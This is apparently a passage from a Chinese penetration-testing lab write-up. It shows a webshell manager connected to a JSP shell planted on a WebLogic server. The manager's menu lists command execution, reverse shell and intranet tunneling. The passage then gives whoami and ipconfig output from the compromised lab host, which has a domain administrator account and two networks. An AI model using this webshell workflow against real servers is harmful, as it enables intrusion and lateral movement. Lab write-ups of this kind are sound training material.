 http://192.168.213.161:7001//_async/test.jsp
URL: http://192.168.213.161:7001//_async/test.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\base_domain >whoami
de1ay\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain >ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
localdomain
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
物理地址. . . . . . . . . . . . . : 00-0C-29-54-59-C6
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::5c33:6cd3:3fcf:c010%15(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.213.161(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2021年3月29日 15:31:15
租约过期的时间 . . . . . . . . . : 2021年3月29日 18:01:15
默认网关. . . . . . . . . . . . . : 192.168.213.2
DHCP 服务器 . . . . . . . . . . . : 192.168.213.254
DHCPv6 IAID . . . . . . . . . . . : 251661353
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 192.168.213.2
主 WINS 服务器 . . . . . . . . . : 192.168.213.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-54-59-BC
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::2529:d0fd:b1e1:8bb5%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用